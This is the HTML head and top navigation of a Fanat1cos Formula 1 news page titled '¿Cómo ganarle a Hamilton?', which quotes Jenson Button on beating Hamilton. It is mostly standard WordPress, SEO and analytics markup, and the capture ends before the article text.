

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/como-ganarle-a-hamilton/
body_size: 15175
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Cómo ganarle a Hamilton? | Fanat1cos</title>
	<meta name="description" content="Preguntado Button como vencer a Hamilton, expresó: &quot;Configurando mejor el coche&quot;." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/como-ganarle-a-hamilton/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Cómo ganarle a Hamilton? | Fanat1cos" />
	<meta property="og:description" content="Preguntado Button como vencer a Hamilton, expresó: &quot;Configurando mejor el coche&quot;.Preguntado Button como vencer a Hamilton, expresó: &quot;Configurando mejor el coche&quot;." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/como-ganarle-a-hamilton/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2020/10/IMG-20201001-WA0052.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="587" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/como-ganarle-a-hamilton/","url":"https://www.fanat1cos.com/news/como-ganarle-a-hamilton/","name":"¿Cómo ganarle a Hamilton? | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/como-ganarle-a-hamilton/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/como-ganarle-a-hamilton/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2020/10/IMG-20201001-WA0052.jpg","datePublished":"2020-10-02T17:28:05+00:00","description":"Preguntado Button como vencer a Hamilton, expresó: \"Configurando mejor el coche\".Preguntado Button como vencer a Hamilton, expresó: \"Configurando mejor el coche\".","breadcrumb":{"@id":"https://www.fanat1cos.com/news/como-ganarle-a-hamilton/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/como-ganarle-a-hamilton/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/como-ganarle-a-hamilton/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2020/10/IMG-20201001-WA0052.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2020/10/IMG-20201001-WA0052.jpg","width":1024,"height":587,"caption":"Jenson Button y Lewis Hamilton- Foto F1"},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/como-ganarle-a-hamilton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"¿Cómo ganarle a Hamilton?"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; ¿Cómo ganarle a Hamilton? RSS de los comentarios" href="https://www.fanat1cos.com/news/como-ganarle-a-hamilton/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=15337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fcomo-ganarle-a-hamilton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fcomo-ganarle-a-hamilton%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-15337 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
